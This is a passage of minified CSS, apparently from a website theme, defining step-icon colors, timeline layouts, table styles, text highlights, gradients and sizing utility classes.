.step-is-valid-icon{display:none}.step-icon-primary{color:#fff;background-color:#29497b}.step-icon-primary.step-icon-pseudo::before{background-color:#fff}.step-icon-secondary{color:#fff;background-color:#71869d}.step-icon-secondary.step-icon-pseudo::before{background-color:#fff}.step-icon-success{color:#fff;background-color:#00c9a7}.step-icon-success.step-icon-pseudo::before{background-color:#fff}.step-icon-info{color:#fff;background-color:#09a5be}.step-icon-info.step-icon-pseudo::before{background-color:#fff}.step-icon-warning{color:#21325b;background-color:#f5ca99}.step-icon-warning.step-icon-pseudo::before{background-color:#21325b}.step-icon-danger{color:#fff;background-color:#ed4c78}.step-icon-danger.step-icon-pseudo::before{background-color:#fff}.step-icon-light{color:#21325b;background-color:#f7faff}.step-icon-light.step-icon-pseudo::before{background-color:#21325b}.step-icon-dark{color:#fff;background-color:#21325b}.step-icon-dark.step-icon-pseudo::before{background-color:#fff}.step-icon-indigo{color:#fff;background-color:#2d1582}.step-icon-indigo.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-blue{color:#fff;background-color:#284a7b}.step-icon-isg-blue.step-icon-pseudo::before{background-color:#fff}.step-icon-blue{color:#fff;background-color:#284a7b}.step-icon-blue.step-icon-pseudo::before{background-color:#fff}.step-icon-darkblue{color:#fff;background-color:#001638}.step-icon-darkblue.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-lightblue{color:#21325b;background-color:#81cee4}.step-icon-isg-lightblue.step-icon-pseudo::before{background-color:#21325b}.step-icon-lightblue{color:#21325b;background-color:#81cee4}.step-icon-lightblue.step-icon-pseudo::before{background-color:#21325b}.step-icon-isg-gray{color:#fff;background-color:#57585c}.step-icon-isg-gray.step-icon-pseudo::before{background-color:#fff}.step-icon-gray{color:#fff;background-color:#57585c}.step-icon-gray.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-lightgray{color:#21325b;background-color:#f2f4f7}.step-icon-isg-lightgray.step-icon-pseudo::before{background-color:#21325b}.step-icon-lightgray{color:#21325b;background-color:#f2f4f7}.step-icon-lightgray.step-icon-pseudo::before{background-color:#21325b}.step-icon-teal{color:#fff;background-color:#03abba}.step-icon-teal.step-icon-pseudo::before{background-color:#fff}.step-icon-darkteal{color:#fff;background-color:#00676f}.step-icon-darkteal.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-turquoise{color:#fff;background-color:#03abba}.step-icon-isg-turquoise.step-icon-pseudo::before{background-color:#fff}.step-icon-turquoise{color:#fff;background-color:#03abba}.step-icon-turquoise.step-icon-pseudo::before{background-color:#fff}.step-icon-darkturquoise{color:#fff;background-color:#00676f}.step-icon-darkturquoise.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-green{color:#21325b;background-color:#9acb3b}.step-icon-isg-green.step-icon-pseudo::before{background-color:#21325b}.step-icon-green{color:#21325b;background-color:#9acb3b}.step-icon-green.step-icon-pseudo::before{background-color:#21325b}.step-icon-isg-purple{color:#fff;background-color:#8b68c8}.step-icon-isg-purple.step-icon-pseudo::before{background-color:#fff}.step-icon-purple{color:#fff;background-color:#8b68c8}.step-icon-purple.step-icon-pseudo::before{background-color:#fff}.step-icon-darkpurple{color:#fff;background-color:#4d3883}.step-icon-darkpurple.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-orange{color:#fff;background-color:#f54927}.step-icon-isg-orange.step-icon-pseudo::before{background-color:#fff}.step-icon-orange{color:#fff;background-color:#f54927}.step-icon-orange.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-red{color:#fff;background-color:#f54927}.step-icon-isg-red.step-icon-pseudo::before{background-color:#fff}.step-icon-red{color:#fff;background-color:#f54927}.step-icon-red.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-yellow{color:#21325b;background-color:#ffc72c}.step-icon-isg-yellow.step-icon-pseudo::before{background-color:#21325b}.step-icon-yellow{color:#21325b;background-color:#ffc72c}.step-icon-yellow.step-icon-pseudo::before{background-color:#21325b}.step-icon-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}.step-icon-soft-primary.step-icon-pseudo::before{background-color:#29497b}.step-icon-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}.step-icon-soft-secondary.step-icon-pseudo::before{background-color:#71869d}.step-icon-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.step-icon-soft-success.step-icon-pseudo::before{background-color:#00c9a7}.step-icon-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}.step-icon-soft-info.step-icon-pseudo::before{background-color:#09a5be}.step-icon-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.step-icon-soft-warning.step-icon-pseudo::before{background-color:#f5ca99}.step-icon-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}.step-icon-soft-danger.step-icon-pseudo::before{background-color:#ed4c78}.step-icon-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.step-icon-soft-light.step-icon-pseudo::before{background-color:#f7faff}.step-icon-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}.step-icon-soft-dark.step-icon-pseudo::before{background-color:#21325b}.step-icon-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.step-icon-soft-indigo.step-icon-pseudo::before{background-color:#2d1582}.step-icon-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.step-icon-soft-isg-blue.step-icon-pseudo::before{background-color:#284a7b}.step-icon-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.step-icon-soft-blue.step-icon-pseudo::before{background-color:#284a7b}.step-icon-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}.step-icon-soft-darkblue.step-icon-pseudo::before{background-color:#001638}.step-icon-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.step-icon-soft-isg-lightblue.step-icon-pseudo::before{background-color:#81cee4}.step-icon-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.step-icon-soft-lightblue.step-icon-pseudo::before{background-color:#81cee4}.step-icon-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.step-icon-soft-isg-gray.step-icon-pseudo::before{background-color:#57585c}.step-icon-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.step-icon-soft-gray.step-icon-pseudo::before{background-color:#57585c}.step-icon-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.step-icon-soft-isg-lightgray.step-icon-pseudo::before{background-color:#f2f4f7}.step-icon-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.step-icon-soft-lightgray.step-icon-pseudo::before{background-color:#f2f4f7}.step-icon-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}.step-icon-soft-teal.step-icon-pseudo::before{background-color:#03abba}.step-icon-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}.step-icon-soft-darkteal.step-icon-pseudo::before{background-color:#00676f}.step-icon-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.step-icon-soft-isg-turquoise.step-icon-pseudo::before{background-color:#03abba}.step-icon-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.step-icon-soft-turquoise.step-icon-pseudo::before{background-color:#03abba}.step-icon-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}.step-icon-soft-darkturquoise.step-icon-pseudo::before{background-color:#00676f}.step-icon-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.step-icon-soft-isg-green.step-icon-pseudo::before{background-color:#9acb3b}.step-icon-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.step-icon-soft-green.step-icon-pseudo::before{background-color:#9acb3b}.step-icon-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.step-icon-soft-isg-purple.step-icon-pseudo::before{background-color:#8b68c8}.step-icon-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.step-icon-soft-purple.step-icon-pseudo::before{background-color:#8b68c8}.step-icon-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}.step-icon-soft-darkpurple.step-icon-pseudo::before{background-color:#4d3883}.step-icon-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-isg-orange.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-orange.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-isg-red.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-red.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.step-icon-soft-isg-yellow.step-icon-pseudo::before{background-color:#ffc72c}.step-icon-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.step-icon-soft-yellow.step-icon-pseudo::before{background-color:#ffc72c}.step-inline .step-content-wrapper{align-items:center}.step-inline .step-item:last-child .step-title::after{display:none}.step-inline .step-title{display:inline-block}@media (min-width:576px){.step-sm.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-sm.step-inline .step-item{overflow:hidden}.step-sm.step-inline .step-icon{margin-bottom:0}.step-sm.step-inline .step-icon::after{display:none}.step-sm.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-sm.step-inline .step-icon-xs+.step-content .step-title::after,.step-sm.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-sm.step-inline .step-icon-sm+.step-content .step-title::after,.step-sm.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-sm.step-inline .step-icon-lg+.step-content .step-title::after,.step-sm.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:768px){.step-md.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-md.step-inline .step-item{overflow:hidden}.step-md.step-inline .step-icon{margin-bottom:0}.step-md.step-inline .step-icon::after{display:none}.step-md.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-md.step-inline .step-icon-xs+.step-content .step-title::after,.step-md.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-md.step-inline .step-icon-sm+.step-content .step-title::after,.step-md.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-md.step-inline .step-icon-lg+.step-content .step-title::after,.step-md.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:992px){.step-lg.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-lg.step-inline .step-item{overflow:hidden}.step-lg.step-inline .step-icon{margin-bottom:0}.step-lg.step-inline .step-icon::after{display:none}.step-lg.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-lg.step-inline .step-icon-xs+.step-content .step-title::after,.step-lg.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-lg.step-inline .step-icon-sm+.step-content .step-title::after,.step-lg.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-lg.step-inline .step-icon-lg+.step-content .step-title::after,.step-lg.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:1200px){.step-xl.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-xl.step-inline .step-item{overflow:hidden}.step-xl.step-inline .step-icon{margin-bottom:0}.step-xl.step-inline .step-icon::after{display:none}.step-xl.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-xl.step-inline .step-icon-xs+.step-content .step-title::after,.step-xl.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-xl.step-inline .step-icon-sm+.step-content .step-title::after,.step-xl.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-xl.step-inline .step-icon-lg+.step-content .step-title::after,.step-xl.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:576px){.step-timeline-sm{margin-left:0;margin-right:0}.step-timeline-sm .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-sm .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-sm .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-sm .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-sm .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-sm .step-icon{margin-left:-1.5625rem}.step-timeline-sm .step-icon::after{left:auto;width:auto}.step-timeline-sm .step-icon-xs{margin-left:-.875rem}.step-timeline-sm .step-icon-sm{margin-left:-1.34375rem}.step-timeline-sm .step-icon-lg{margin-left:-2.125rem}}@media (min-width:768px){.step-timeline-md{margin-left:0;margin-right:0}.step-timeline-md .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-md .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-md .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-md .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-md .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-md .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-md .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-md .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-md .step-icon{margin-left:-1.5625rem}.step-timeline-md .step-icon::after{left:auto;width:auto}.step-timeline-md .step-icon-xs{margin-left:-.875rem}.step-timeline-md .step-icon-sm{margin-left:-1.34375rem}.step-timeline-md .step-icon-lg{margin-left:-2.125rem}}@media (min-width:992px){.step-timeline-lg{margin-left:0;margin-right:0}.step-timeline-lg .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-lg .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-lg .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-lg .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-lg .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-lg .step-icon{margin-left:-1.5625rem}.step-timeline-lg .step-icon::after{left:auto;width:auto}.step-timeline-lg .step-icon-xs{margin-left:-.875rem}.step-timeline-lg .step-icon-sm{margin-left:-1.34375rem}.step-timeline-lg .step-icon-lg{margin-left:-2.125rem}}@media (min-width:1200px){.step-timeline-xl{margin-left:0;margin-right:0}.step-timeline-xl .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-xl .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-xl .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-xl .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-xl .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-xl .step-icon{margin-left:-1.5625rem}.step-timeline-xl .step-icon::after{left:auto;width:auto}.step-timeline-xl .step-icon-xs{margin-left:-.875rem}.step-timeline-xl .step-icon-sm{margin-left:-1.34375rem}.step-timeline-xl .step-icon-lg{margin-left:-2.125rem}}.table th{font-weight:400}.table thead th{font-size:.75rem;font-weight:600;text-transform:uppercase;border-width:0}.table .btn{white-space:nowrap}.table-heighlighted thead th{border-bottom-color:#21325b;border-top:none}.table-heighlighted tfoot td{border-top:.125rem solid #21325b}.table-light-bordered{border-color:rgba(255,255,255,.3)}.table-light-bordered td,.table-light-bordered th,.table-light-bordered thead th{border-color:rgba(255,255,255,.3)}.table-nowrap td,.table-nowrap th{white-space:nowrap}.table-align-middle tbody td{vertical-align:middle}.table-thead-bordered thead th{border-top:.0625rem solid #e7eaf3;border-bottom:.0625rem solid #e7eaf3}[class*=text-highlight-]{background:left 1em/1em .2em}.text-highlight-primary{background-image:linear-gradient(to bottom,rgba(41,73,123,.5) 0,rgba(41,73,123,.5) 100%);background-repeat:repeat-x}.text-highlight-secondary{background-image:linear-gradient(to bottom,rgba(113,134,157,.5) 0,rgba(113,134,157,.5) 100%);background-repeat:repeat-x}.text-highlight-success{background-image:linear-gradient(to bottom,rgba(0,201,167,.5) 0,rgba(0,201,167,.5) 100%);background-repeat:repeat-x}.text-highlight-info{background-image:linear-gradient(to bottom,rgba(9,165,190,.5) 0,rgba(9,165,190,.5) 100%);background-repeat:repeat-x}.text-highlight-warning{background-image:linear-gradient(to bottom,rgba(245,202,153,.5) 0,rgba(245,202,153,.5) 100%);background-repeat:repeat-x}.text-highlight-danger{background-image:linear-gradient(to bottom,rgba(237,76,120,.5) 0,rgba(237,76,120,.5) 100%);background-repeat:repeat-x}.text-highlight-light{background-image:linear-gradient(to bottom,rgba(247,250,255,.5) 0,rgba(247,250,255,.5) 100%);background-repeat:repeat-x}.text-highlight-dark{background-image:linear-gradient(to bottom,rgba(33,50,91,.5) 0,rgba(33,50,91,.5) 100%);background-repeat:repeat-x}.text-highlight-indigo{background-image:linear-gradient(to bottom,rgba(45,21,130,.5) 0,rgba(45,21,130,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-blue{background-image:linear-gradient(to bottom,rgba(40,74,123,.5) 0,rgba(40,74,123,.5) 100%);background-repeat:repeat-x}.text-highlight-blue{background-image:linear-gradient(to bottom,rgba(40,74,123,.5) 0,rgba(40,74,123,.5) 100%);background-repeat:repeat-x}.text-highlight-darkblue{background-image:linear-gradient(to bottom,rgba(0,22,56,.5) 0,rgba(0,22,56,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-lightblue{background-image:linear-gradient(to bottom,rgba(129,206,228,.5) 0,rgba(129,206,228,.5) 100%);background-repeat:repeat-x}.text-highlight-lightblue{background-image:linear-gradient(to bottom,rgba(129,206,228,.5) 0,rgba(129,206,228,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-gray{background-image:linear-gradient(to bottom,rgba(87,88,92,.5) 0,rgba(87,88,92,.5) 100%);background-repeat:repeat-x}.text-highlight-gray{background-image:linear-gradient(to bottom,rgba(87,88,92,.5) 0,rgba(87,88,92,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-lightgray{background-image:linear-gradient(to bottom,rgba(242,244,247,.5) 0,rgba(242,244,247,.5) 100%);background-repeat:repeat-x}.text-highlight-lightgray{background-image:linear-gradient(to bottom,rgba(242,244,247,.5) 0,rgba(242,244,247,.5) 100%);background-repeat:repeat-x}.text-highlight-teal{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-darkteal{background-image:linear-gradient(to bottom,rgba(0,103,111,.5) 0,rgba(0,103,111,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-turquoise{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-turquoise{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-darkturquoise{background-image:linear-gradient(to bottom,rgba(0,103,111,.5) 0,rgba(0,103,111,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-green{background-image:linear-gradient(to bottom,rgba(154,203,59,.5) 0,rgba(154,203,59,.5) 100%);background-repeat:repeat-x}.text-highlight-green{background-image:linear-gradient(to bottom,rgba(154,203,59,.5) 0,rgba(154,203,59,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-purple{background-image:linear-gradient(to bottom,rgba(139,104,200,.5) 0,rgba(139,104,200,.5) 100%);background-repeat:repeat-x}.text-highlight-purple{background-image:linear-gradient(to bottom,rgba(139,104,200,.5) 0,rgba(139,104,200,.5) 100%);background-repeat:repeat-x}.text-highlight-darkpurple{background-image:linear-gradient(to bottom,rgba(77,56,131,.5) 0,rgba(77,56,131,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-orange{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-orange{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-red{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-red{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-yellow{background-image:linear-gradient(to bottom,rgba(255,199,44,.5) 0,rgba(255,199,44,.5) 100%);background-repeat:repeat-x}.text-highlight-yellow{background-image:linear-gradient(to bottom,rgba(255,199,44,.5) 0,rgba(255,199,44,.5) 100%);background-repeat:repeat-x}[class*=sticky-block]{max-width:100%}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.media{width:100%}.ie-slick-equal-height .slick-track .slick-slide{display:block}.ie-main-hero{height:686px}.ie-showcase-mockup{height:373px}.ie-device-and-mobile{height:638px}.ie-curved-y{height:26px}.ie-curved-x{width:26px;height:370px;margin-right:-4px}}.gradient-y-sm-primary{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(41,73,123,.075) 100%);background-repeat:repeat-x}.gradient-y-gray{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(231,234,243,.5) 100%);background-repeat:repeat-x}.gradient-y-lg-white{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);background-repeat:repeat-x}.gradient-y-three-sm-primary{background-image:linear-gradient(rgba(255,255,255,0),rgba(41,73,123,.075) 50%,rgba(255,255,255,0));background-repeat:no-repeat}.gradient-x-three-sm-primary{background-image:linear-gradient(to right,rgba(41,73,123,.03),rgba(9,165,190,.05) 50%,rgba(245,202,153,.05));background-repeat:no-repeat}[class*=gradient-x-overlay-],[class*=gradient-y-overlay-],[class*=gradient-y-three-overlay-]{position:relative;z-index:1}[class*=gradient-x-overlay-]::before,[class*=gradient-y-overlay-]::before,[class*=gradient-y-three-overlay-]::before{position:absolute;top:0;right:0;bottom:0;right:0;z-index:-1;width:100%;height:100%;content:""}.gradient-x-overlay-lg-dark-video::before{z-index:2;background-image:linear-gradient(to right,rgba(33,50,91,.95) 0,rgba(33,50,91,.95) 100%);background-repeat:repeat-x}.gradient-x-overlay-sm-dark::before{background-image:linear-gradient(to right,rgba(33,50,91,.25) 0,rgba(33,50,91,.25) 100%);background-repeat:repeat-x}.gradient-x-overlay-lg-dark::before{background-image:linear-gradient(to right,rgba(33,50,91,.9) 0,rgba(33,50,91,.9) 100%);background-repeat:repeat-x}.gradient-y-overlay-lg-dark::before{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 40%,rgba(13.2,20,36.4,.6) 100%);background-repeat:repeat-x}.gradient-x-overlay-sm-indigo::before{background-image:linear-gradient(45deg,transparent,rgba(45,21,130,.05));background-repeat:repeat-x}.gradient-y-overlay-lg-white::before{background-image:linear-gradient(to bottom,#fff 0,rgba(255,255,255,.9) 100%);background-repeat:repeat-x}.gradient-y-overlay-sm-gray-900::before{background-image:linear-gradient(to bottom,rgba(33,50,91,.3) 0,rgba(33,50,91,.2) 100%);background-repeat:repeat-x}.bg-img-hero{background-size:cover;background-repeat:no-repeat;background-position:top center}.bg-img-hero-bottom{background-size:cover;background-repeat:no-repeat;background-position:bottom center}.bg-img-hero-center{background-size:cover;background-repeat:no-repeat;background-position:center center}.bg-img-hero-fixed{background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:fixed}.bg-soft-primary{background-color:rgba(41,73,123,.1)}.bg-soft-secondary{background-color:rgba(113,134,157,.1)}.bg-soft-success{background-color:rgba(0,201,167,.1)}.bg-soft-info{background-color:rgba(9,165,190,.1)}.bg-soft-warning{background-color:rgba(245,202,153,.1)}.bg-soft-danger{background-color:rgba(237,76,120,.1)}.bg-soft-light{background-color:rgba(247,250,255,.1)}.bg-soft-dark{background-color:rgba(33,50,91,.1)}.bg-soft-indigo{background-color:rgba(45,21,130,.1)}.bg-soft-isg-blue{background-color:rgba(40,74,123,.1)}.bg-soft-blue{background-color:rgba(40,74,123,.1)}.bg-soft-darkblue{background-color:rgba(0,22,56,.1)}.bg-soft-isg-lightblue{background-color:rgba(129,206,228,.1)}.bg-soft-lightblue{background-color:rgba(129,206,228,.1)}.bg-soft-isg-gray{background-color:rgba(87,88,92,.1)}.bg-soft-gray{background-color:rgba(87,88,92,.1)}.bg-soft-isg-lightgray{background-color:rgba(242,244,247,.1)}.bg-soft-lightgray{background-color:rgba(242,244,247,.1)}.bg-soft-teal{background-color:rgba(3,171,186,.1)}.bg-soft-darkteal{background-color:rgba(0,103,111,.1)}.bg-soft-isg-turquoise{background-color:rgba(3,171,186,.1)}.bg-soft-turquoise{background-color:rgba(3,171,186,.1)}.bg-soft-darkturquoise{background-color:rgba(0,103,111,.1)}.bg-soft-isg-green{background-color:rgba(154,203,59,.1)}.bg-soft-green{background-color:rgba(154,203,59,.1)}.bg-soft-isg-purple{background-color:rgba(139,104,200,.1)}.bg-soft-purple{background-color:rgba(139,104,200,.1)}.bg-soft-darkpurple{background-color:rgba(77,56,131,.1)}.bg-soft-isg-orange{background-color:rgba(245,73,39,.1)}.bg-soft-orange{background-color:rgba(245,73,39,.1)}.bg-soft-isg-red{background-color:rgba(245,73,39,.1)}.bg-soft-red{background-color:rgba(245,73,39,.1)}.bg-soft-isg-yellow{background-color:rgba(255,199,44,.1)}.bg-soft-yellow{background-color:rgba(255,199,44,.1)}.rounded-pseudo{border-radius:0}.rounded-pseudo::after,.rounded-pseudo::before{border-radius:0}.rounded-lg-pseudo{border-radius:0}.rounded-lg-pseudo::after,.rounded-lg-pseudo::before{border-radius:0}.border-dashed{border:.0625rem dashed #e7eaf3}.border-3{border-width:.1875rem!important}.top-auto{top:auto!important}.bottom-auto{bottom:auto!important}.right-auto{right:auto!important}.left-auto{left:auto!important}.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.top-50{top:50%!important}.right-50{right:50%!important}.bottom-50{bottom:50%!important}.left-50{left:50%!important}@media (min-width:576px){.position-sm-absolute{position:absolute}}@media (min-width:768px){.top-md-0{top:0!important}.right-md-0{right:0!important}.bottom-md-0{bottom:0!important}.left-md-0{left:0!important}.position-md-absolute{position:absolute}}@media (min-width:992px){.top-lg-0{top:0!important}.right-lg-0{right:0!important}.bottom-lg-0{bottom:0!important}.left-lg-0{left:0!important}.position-lg-absolute{position:absolute}}.content-centered-y{position:absolute;top:50%;transform:translate(0,-50%)}@media (min-width:768px){.content-centered-y-md{position:absolute;top:50%;transform:translate(0,-50%)}}@media (min-width:992px){.content-centered-y-lg{position:absolute;top:50%;transform:translate(0,-50%)}}.opacity-xs{opacity:.2}.opacity-sm{opacity:.4}.opacity{opacity:.6}.opacity-lg{opacity:.8}.shadow-primary-lg{box-shadow:0 0 50px rgba(41,73,123,.4)!important}.shadow-soft{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)!important}.min-w-3rem{min-width:1rem}.min-w-4rem{min-width:1.5rem}.min-w-8rem{min-width:3.5rem}.min-w-21rem{min-width:10rem}.max-w-3rem{max-width:1rem}.max-w-4rem{max-width:1.5rem}.max-w-5rem{max-width:2rem}.max-w-6rem{max-width:2.5rem}.max-w-7rem{max-width:3rem}.max-w-8rem{max-width:3.5rem}.max-w-9rem{max-width:4rem}.max-w-10rem{max-width:4.5rem}.max-w-11rem{max-width:5rem}.max-w-13rem{max-width:6rem}.max-w-15rem{max-width:7rem}.max-w-19rem{max-width:9rem}.max-w-23rem{max-width:11rem}.max-w-27rem{max-width:13rem}.max-w-33rem{max-width:16rem}.max-w-35rem{max-width:17rem}.max-w-40rem{max-width:19.5rem}.max-w-50rem{max-width:24.5rem}.h-4rem{height:.25rem}.h-250rem{height:15.625rem}.h-380rem{height:23.75rem}.min-h-270rem{min-height:16.875rem}.min-h-300rem{min-height:18.75rem}.min-h-380rem{min-height:23.75rem}.min-h-450rem{min-height:28.125rem}.min-h-500rem{min-height:31.25rem}.min-h-620rem{min-height:38.75rem}@media (min-width:576px){.max-w-sm-15rem{max-width:7rem}.max-w-sm-40rem{max-width:19.5rem}}@media (min-width:768px){.vh-md-30{height:30vh}.vh-md-70{height:70vh}.min-vh-md-100{min-height:100vh}.max-w-md-13rem{max-width:6rem}}@media 